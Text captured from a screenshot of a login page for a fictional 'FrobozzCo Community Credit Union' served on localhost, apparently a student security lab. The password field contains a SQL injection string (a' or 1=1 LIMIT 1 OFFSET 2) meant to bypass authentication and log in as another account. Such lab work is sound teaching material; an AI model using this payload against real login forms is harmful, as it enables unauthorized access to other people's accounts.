 FrobozzCo Community Credit Un
localhost:8118/cgi-bin/FCCU.php
UNI Learning Lavoro/Corsi Progetti Rpi3
FrobozzCo Community Credit Union
We're working for GUE
Enter your account ID and password and click "submit."
Account ID Number: 1
Password (alphanumeric only): a' or 1=1 LIMIT 1 OFFSET 2
Submit
Generated by FCCU.php at Wednesday Dec 31st, 1969, 17:34:38
Done.